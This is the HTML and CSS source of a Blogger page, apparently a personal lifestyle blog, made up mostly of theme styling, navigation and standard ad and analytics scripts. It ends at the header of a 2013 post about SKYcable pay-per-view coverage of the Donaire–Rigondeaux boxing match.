.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#00adef}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#00adef;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#00adef}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#00adef}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#00adef}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#00adef}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#051c5d;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#051c5d}
.footer-wrapper .copyright a:hover{color:#00adef}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#00adef;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=901234394897226232&amp;zx=8b677610-d6c9-4cf6-9434-430cff91f720' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=901234394897226232&amp;zx=8b677610-d6c9-4cf6-9434-430cff91f720' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9249180954676135&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9249180954676135 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46006585-1', 'recyclebinofamiddlechild.com');
  ga('send', 'pageview');

</script>;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/recyclebinofamiddlechild' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/alexdeveradizon' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+AlexDeVeraDizon' target='_blank' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com/alexdeveradizon' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.recyclebinofamiddlechild.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Recycle Bin of a Middle Child' height='313px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixPVOkJ99nHN1-4iNf6fkaCq6LQsSkQGi53vil53lzo0h9MgwVkSc3ivSxt7B0O9_KWg1EqaMcJTg8EViWuPidgl9BGsl617y3h5bYuvXWTfuP8dqio0XU4w5edsrUAO9y3p8T32KwXTU/s1600/rbofamc+copy3.png' style='display: block' width='912px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBSCf4gJszbwXntPhQmO4uxV8EcSDC2LSrSKDcIv0RPaudJzGlmvzX4DBwR3xM9GJZ02iG-m8nDMbzHyV3UEn0sRlGCqIVobwcUNFWTpFKlqu7xIkBBDrBjLd60lSLuU29hSUvqa91J7vv5pV3I8kMrdj52l0F1xX5cXnpMm3b8o6Mp1ltNwSJp4mNTt0=s728' width='728'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.recyclebinofamiddlechild.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search/label/alexreviews' itemprop='url'>#AlexReviews</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/food' itemprop='url'>Food</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/travel' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/tech' itemprop='url'>Tech</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='http://www.recyclebinofamiddlechild.com/search/label/entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search/label/events' itemprop='url'>Events</a></li>
<li itemprop='name'><a href='https://www.recyclebinofamiddlechild.com/search?q=advocacy' itemprop='url'>Advocacy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<script type='text/javascript'>
new innity_adZone("eda80a3d5b344bc40f3bc04f65b7a357", "53028", {"origin": "MY", "width": "728", "height": "90"});
</script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp3bd-zuwa8MfjXKIAEwxZWLA2jHdNC2Kf4Z_5Zjku7Z00clUo4kNnYoFeET0KBqQiok6vlf6ggCl8cczpL9ZKbY4DT4IkTDEglltRqEcZcK7tuWhnXw0N2a4zi10g7oLiC18hteBk1I/s400/donaire-landing-page-manila-700x800-mar-27-fa.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.recyclebinofamiddlechild.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Big%20Apple' property='v:title' rel='v:url'>Big Apple</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Guillermo%20Rigondeaux' property='v:title' rel='v:url'>Guillermo Rigondeaux</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/new%20york%20city' property='v:title' rel='v:url'>new york city</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Nonito%20Donaire' property='v:title' rel='v:url'>Nonito Donaire</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Radio%20City%20Music%20Hall' property='v:title' rel='v:url'>Radio City Music Hall</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/Ring%20Magazine%20Super%20Bantamweight' property='v:title' rel='v:url'>Ring Magazine Super Bantamweight</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/SKYcable%20Pay-Per-View' property='v:title' rel='v:url'>SKYcable Pay-Per-View</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/The%20Filipino%20Flash' property='v:title' rel='v:url'>The Filipino Flash</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/The%20Jackal' property='v:title' rel='v:url'>The Jackal</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/WBA%20Super%20Bantamweight' property='v:title' rel='v:url'>WBA Super Bantamweight</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.recyclebinofamiddlechild.com/search/label/WBO' property='v:title' rel='v:url'>WBO</a></span>
<brc>/</brc>
<span>SKYcable Pay-Per-View brings Donaire and Rigondeaux</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SKYcable Pay-Per-View brings Donaire and Rigondeaux
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17928549418438957019' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17928549418438957019' rel='author' title='Alex De Vera Dizon'>
<span itemprop='name'>Alex De Vera Dizon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.recyclebinofamiddlechild.com/2013/04/skycable-pay-per-view-brings-donaire.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2013-04-11T17:06:00+08:00'>4/11/2013</span></a>
</span>
<span class='label-head'>
